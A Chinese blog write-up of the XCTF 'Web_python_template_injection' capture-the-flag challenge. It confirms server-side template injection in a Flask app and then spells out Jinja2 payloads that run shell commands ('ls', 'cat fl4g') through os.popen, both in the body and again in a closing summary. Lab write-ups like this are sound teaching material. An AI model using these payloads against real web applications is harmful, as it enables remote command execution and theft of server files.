热门标签

热门文章

- 1分组卷积/转置卷积/空洞卷积/反卷积/可变形卷积/深度可分离卷积/DW卷积/Ghost卷积/

- 22022年软件评测师_2022软件评测师 csdn

- 3全面的软件测试

- 4在 gitee 码云部署预览静态站点项目(国内站点)_gitee部署静态网站

- 513款趣味性不错(炫酷)的前端动画特效及源码(预览获取)分享(附源码)_炫酷的网页特效代码

- 6Android 同时打包debug版 release版_android buildconfig怎么打包debug

- 7香橙派AIpro初体验:搭建无线随身NAS

- 8Flutter 通过 VS code 连接 Android 模拟器(Windows)_vscode 安卓模拟器

- 9【协议】WebSocket协议总结_socket通信是全双工还是半双工

- 10搭建Elasticsearch、Kibana和Logstash环境:构建强大的数据分析平台

当前位置: article > 正文

攻防世界Web_python_template_injection_攻防世界python tamp

作者:小惠珠哦 | 2024-07-11 10:24:44

赞

踩

攻防世界python tamp

提示:本人24小时在线,如有疑问,可联系我。

文章目录

- 前言

- 一、题目?

- 二、解决方法

- 1.看看后台目录

- 2.题目提示是python模块

- 3.查看本地服务器文件

- config文件没有被禁用,接下来就简单了,直接查看服务器的本地文件有哪些,构造的的payload为:`/{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}`  读取fl4g的相关内容信息,直接得到flag 构造的payload为:`/{{ config.__class__.__init__.__globals__['os'].popen('cat fl4g').read() }}`

- 总结

前言

提示:攻防世界Web_python_template_injection

一、题目?

感觉什么也看不出来。

二、解决方法



1.看看后台目录

用御剑和diresearch看看后台目录。



2.题目提示是python模块



直接尝试使用flask模板的漏洞试试,构造的payload为:/{{2*3}}

页面显示6,说明存在“SSTI” :

然后查看config文件,测试配置文件是否有被禁用,可以看到,配置文件包并没有被禁用。

构造的payload为:/{{config}}





3.查看本地服务器文件



config文件没有被禁用,接下来就简单了,直接查看服务器的本地文件有哪些,构造的的payload为:/{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}



读取fl4g的相关内容信息,直接得到flag

构造的payload为:/{{ config.__class__.__init__.__globals__['os'].popen('cat fl4g').read() }}

总结

记住:

构造的payload为:/{{2*3}}。说明存在“SSTI”

查看config文件,构造的payload为:/{{config}}。

查看本地服务器文件/{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}

读取fl4g的相关内容信息,直接得到flag

构造的payload为:/{{ config.__class__.__init__.__globals__['os'].popen('cat fl4g').read() }}

答案。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/小惠珠哦/article/detail/809703

推荐阅读

相关标签